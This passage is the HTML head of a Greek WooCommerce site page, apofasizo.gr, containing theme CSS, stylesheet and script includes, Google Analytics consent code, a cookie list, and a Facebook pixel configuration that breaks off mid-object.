<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/fwry9j4/h5zx1.css" media="all"/>
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2ncyua1c/h5zxp.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26455-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768907393' media='all' />
<link rel='stylesheet' id='elementor-post-28816-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768907393' media='all' />
<link rel='stylesheet' id='elementor-post-32178-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768907394' media='all' />
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/jquery-ui.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-theme-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-image-hover-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-swiperv5-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-main-style-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='gridmaster-frontend-css' href='https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/css/frontend.min.css?ver=3.4.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wapf-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=1.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='bdt-uikit-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ep-helper-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753971079' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753971091' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1753971093' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-notoserifdisplay-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/notoserifdisplay.css?ver=1753971112' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1753971151' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_pricing-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_deals-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/qj7v9zi9/h605w.css" media="all"/>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MY1DSE3TT3", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://apofasizo.gr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/lyygmomw/h6ii0.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/consent-mode.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.37" id="disable-payment-method-for-woocommerce-js"></script> -->
<!-- <script src="//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script> -->
<!-- <script src="//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"_fbp","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1540552629","purpose":""},{"cookie_name":"wordpress_logged_in_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"wordpress_sec_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"google_experiment_mod","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"\u0391\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__cfduid","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1564575318.5446","purpose":""},{"cookie_name":"devicePixelRatio","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1532377601","purpose":""},{"cookie_name":"act, wd, xs, datr, sb, presence, c_user, fr, pl, reg_ext_ref, reg_fb_gate, reg_fb_ref","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"test_cookie","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531773702.8431","purpose":""},{"cookie_name":"_gat_gtag_UA_34944295_2","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531772862","purpose":""}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/rn3gf7d/h5zx1.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-list.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-list-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/shortcode-block-cookie.js?ver=5.3.6" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> -->
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["901543734236300"],"eventID":"0809c377-9315-47b0-b65d-7262971efc98","params":{"page_title":"_ONE8400","post_type":"attachment","post_id":43474,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["901543734236300"],"eventID":"dbde7601-8995-4a35-9fff-af551586a512","params":{"page_title":"_ONE8400","post_type":"attachment","post_id":43474,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["901543734236300"],"eventID":"1500912e-19a6-40d4-9e7b-9152f94960c0","params":{"page_title":"_ONE8400","post_type":"attachment","post_id":43474,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["901543734236300"],"eventID":"d59c5727-ca77-4833-9e5b-5fa92b15f3cf","params":{"page_title":"_ONE8400","post_type":"attachment","post_id":43474,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["901543734236300"],"eventID":"d030ef69-d84e-4a91-92e1-61f14bee1afe","params":{"page_title":"_ONE8400","post_type":"attachment","post_id":43474,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":3